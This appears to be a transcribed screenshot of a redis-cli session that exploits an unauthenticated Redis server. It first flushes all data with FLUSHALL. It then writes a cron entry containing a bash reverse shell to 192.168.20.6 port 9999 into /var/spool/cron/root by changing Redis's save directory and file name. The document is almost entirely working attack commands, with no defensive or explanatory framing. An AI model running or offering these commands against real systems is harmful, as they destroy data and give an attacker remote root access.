 [127.0.0.1:6379> FLUSHALL ]
OK
[127.0.0.1:6379> set x "\n\n\n\n* * * * * bash -i >& /dev/tcp/192.168.20.6/9999 0>&1\]
n\n\n\n"
OK
[127.0.0.1:6379> config set dir /var/spool/cron ]
OK
[127.0.0.1:6379> config set dbfilename root ]
OK
[127.0.0.1:6379> save ]
OK
[127.0.0.1:6379> quit ]
root@ubuntu:~#